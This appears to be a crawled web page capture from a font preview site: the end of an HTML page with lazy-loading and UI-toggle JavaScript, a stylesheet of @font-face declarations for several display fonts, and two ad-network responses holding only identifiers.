  if ("IntersectionObserver" in window && "IntersectionObserverEntry" in window && "intersectionRatio" in window.IntersectionObserverEntry.prototype) {
    let lazyImageObserver = new IntersectionObserver(function (entries, observer) {
      entries.forEach(function (entry) {
        if (entry.isIntersecting) {
          let lazyImage = entry.target;
		  lazyImage.src = lazyImage.dataset.src;
          lazyImage.classList.remove("lazy");
          lazyImageObserver.unobserve(lazyImage);

        }
      });
    });

    lazyImages.forEach(function (lazyImage) {
      lazyImageObserver.observe(lazyImage);
    });
  }
});

  document.addEventListener("DOMContentLoaded", function() {
  var lazyBackgrounds = [].slice.call(document.querySelectorAll(".lazy-background"));

  if ("IntersectionObserver" in window) {
    let lazyBackgroundObserver = new IntersectionObserver(function(entries, observer) {
      entries.forEach(function(entry) {
        if (entry.isIntersecting) {
          entry.target.classList.add("visible");
          lazyBackgroundObserver.unobserve(entry.target);
        }
      });
    });

    lazyBackgrounds.forEach(function(lazyBackground) {
      lazyBackgroundObserver.observe(lazyBackground);
    });
  }
});
document.querySelectorAll('img.fontimage_cssgeneral[width][height]').forEach(img=>{
  img.style.aspectRatio = `${img.getAttribute('width')} / ${img.getAttribute('height')}`;
});
const io = new IntersectionObserver(es=>{
  es.forEach(e=>{
    if(e.isIntersecting){
      const im = e.target;
      if(im.dataset.src){ im.src = im.dataset.src; }
      io.unobserve(im);
    }
  });
},{rootMargin:"200px"});
document.querySelectorAll('img.fontimage_cssgeneral.lazy').forEach(im=>io.observe(im));
</script>
<script defer>
document.addEventListener('DOMContentLoaded', function(){
  document.addEventListener('click', function(e){
    if (e.target && e.target.matches('input')) {
      document.querySelectorAll('input:not(:checked)')
        .forEach(function(el){ if (el.parentNode) { el.parentNode.classList.remove('active'); } });
      document.querySelectorAll('input:checked')
        .forEach(function(el){ if (el.parentNode) { el.parentNode.classList.add('active'); } });
    }
    if (e.target && e.target.matches('button')) {
      document.querySelectorAll('.btn-slant')
        .forEach(function(el){ el.classList.remove('active'); });
      e.target.classList.add('active');
    }
  });
});
</script><style>
  #fuse-privacy-tool {
    font-size: 0.5rem;
  }
</style>
<div data-fuse-privacy-tool></div>
</body>
</html>

--- FILE ---
content_type: text/css
request_url: https://webfonts.ffonts.net/index.php?p=csss&id=163286,8522,8523,8524,
body_size: 417
content:
@font-face {
font-family: 'Fostone-Demo';
src:     url('https://webfonts.ffonts.net/webfonts/F/O/Fostone-Demo/Fostone-Demo.ttf.woff') format('woff'),
    url('https://webfonts.ffonts.net/webfonts/F/O/Fostone-Demo/Fostone-Demo.ttf.eot'),
    url('https://webfonts.ffonts.net/webfonts/F/O/Fostone-Demo/Fostone-Demo.ttf.eot?#iefix') format('embedded-opentype');
font-weight: 400;
font-style: normal;
font-display: swap;
}
@font-face {
font-family: 'Dalila-Oblique';
src:     url('https://webfonts.ffonts.net/webfonts/D/A/Dalila-Oblique/Dalila-Oblique.ttf.woff') format('woff'),
    url('https://webfonts.ffonts.net/webfonts/D/A/Dalila-Oblique/Dalila-Oblique.ttf.eot'),
    url('https://webfonts.ffonts.net/webfonts/D/A/Dalila-Oblique/Dalila-Oblique.ttf.eot?#iefix') format('embedded-opentype');
font-weight: 400;
font-style: normal;
font-display: swap;
}
@font-face {
font-family: 'Old-Copperfield';
src:     url('https://webfonts.ffonts.net/webfonts/O/L/Old-Copperfield/Old-Copperfield.ttf.woff') format('woff'),
    url('https://webfonts.ffonts.net/webfonts/O/L/Old-Copperfield/Old-Copperfield.ttf.eot'),
    url('https://webfonts.ffonts.net/webfonts/O/L/Old-Copperfield/Old-Copperfield.ttf.eot?#iefix') format('embedded-opentype');
font-weight: 400;
font-style: normal;
font-display: swap;
}
@font-face {
font-family: 'DreadLox';
src:     url('https://webfonts.ffonts.net/webfonts/D/R/DreadLox/DreadLox.ttf.woff') format('woff'),
    url('https://webfonts.ffonts.net/webfonts/D/R/DreadLox/DreadLox.ttf.eot'),
    url('https://webfonts.ffonts.net/webfonts/D/R/DreadLox/DreadLox.ttf.eot?#iefix') format('embedded-opentype');
font-weight: 400;
font-style: normal;
font-display: swap;
}
.examplefontl {
  font-family: 'Fostone-Demo';
  color: black;
}
.examplefont {
  padding-bottom: 2em;
  overflow: hidden;
  text-align: center;
}
.examplefont div {
  float: left;
  border: 1px solid #ccc;
  text-align: center;
  width: 1.25em;
  height: 2em;
  margin-right: -1px;
  margin-bottom: -1px;
  font-size: 3.2em;
}
.examplefont div .defaultC {
  color: #ccc;
  font-family: arial, sans-serif;
  font-size: .4em;
  display: block;
}


--- FILE ---
content_type: text/plain;charset=UTF-8
request_url: https://c.pub.network/v2/c
body_size: -114
content:
2cd9a9a7-02df-4330-9c58-54ff3551c115

--- FILE ---
content_type: text/plain;charset=UTF-8
request_url: https://c.pub.network/v2/c
body_size: -265
content:
1b5a442e-bbda-4394-821e-82028bbe8fc1